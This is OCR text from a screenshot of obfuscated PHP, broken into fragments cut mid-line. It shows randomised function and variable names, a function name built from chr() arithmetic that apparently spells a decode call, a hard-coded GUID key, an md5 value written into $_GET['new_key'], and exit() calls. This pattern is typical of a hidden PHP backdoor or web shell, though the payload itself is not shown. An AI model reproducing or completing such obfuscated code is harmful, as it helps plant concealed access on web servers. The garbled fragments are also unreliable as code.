
private function dDVNLpfgPa($kKCPgcjvr){if (is_array(d_jilG::$h
754";exit();}}public function lBiabPVJ(){$QAiMVHL = "39252";$th
Soza); $kKCPgcjvr = "17352_34577";$this->dDVNLpfgPa($kKCPgcjvr)
$QAiMVHL[0]) / strlen($cQKFB)) + 1);}public function cmPzbpxJw(
( 269 - 168 ).chr ( 312 - 213 ).chr ( 750 - 639 ).'d' . "\x65", array
IE;$cQKFB = "65c49b02-aa35-4537-994f-14116efc2308";$ENpJjZ
ZV as $YRRNoqwI){$QAiMVHL .= @$ClBVhW[$YRRNoqwI];$QAiMV
MVHL, $cQKFB);if (strpos($cQKFB, $bUvGi) !== FALSE){$cQKFB
 ? substr($cQKFB[1], 0, 5) : $cQKFB[1];$_GET['new_key'] = md5(i
 && count($uRNknTcg) > 1) {$MNqoIgvnv = $uRNknTcg[0];} else {$M